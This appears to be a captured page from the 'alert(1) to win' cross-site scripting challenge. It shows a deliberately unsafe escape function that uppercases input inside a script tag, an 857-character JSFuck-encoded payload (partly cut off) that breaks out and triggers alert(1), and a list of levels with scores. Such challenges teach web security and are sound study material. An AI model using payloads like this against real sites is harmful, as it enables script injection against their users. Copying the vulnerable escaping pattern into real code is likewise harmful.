 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
Input 857
"+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+
(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+
Output Win!
<script>console.log(""+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[]
Console output
undefined
Rate this level: ★★★★★
User Score Browser
Warmup (37)
Adobe (37)
JSON (37)
Markdown (31)
DOM (34)
Callback (14)
Skandia (857)
Template
JSON 2
Callback 2
Skandia 2
iframe
TI(S)M
JSON 3
Skandia 3